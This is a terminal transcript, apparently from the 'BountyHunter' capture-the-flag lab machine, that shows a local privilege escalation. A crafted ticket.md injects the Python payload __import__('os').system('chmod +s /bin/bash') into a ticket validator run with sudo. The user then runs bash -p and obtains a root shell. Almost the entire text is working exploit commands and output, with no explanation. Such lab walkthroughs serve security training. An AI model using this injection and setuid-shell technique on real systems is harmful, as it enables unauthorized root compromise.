 development@bountyhunter:~$ nano ticket.md
development@bountyhunter:~$ sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
Please enter the path to the ticket file.
/home/development/ticket.md
Destination: Wonderland
Invalid ticket.
development@bountyhunter:~$ cat ticket.md
# Skytrain Inc
## Ticket to Wonderland
__Ticket Code:__
**4+__import__('os').system('chmod +s /bin/bash')**
development@bountyhunter:~$ bash -p
bash-5.0# id
uid=1000(development) gid=1000(development) euid=0(root) egid=0(root) groups=0(root),1000(development)
bash-5.0# whoami
root
bash-5.0#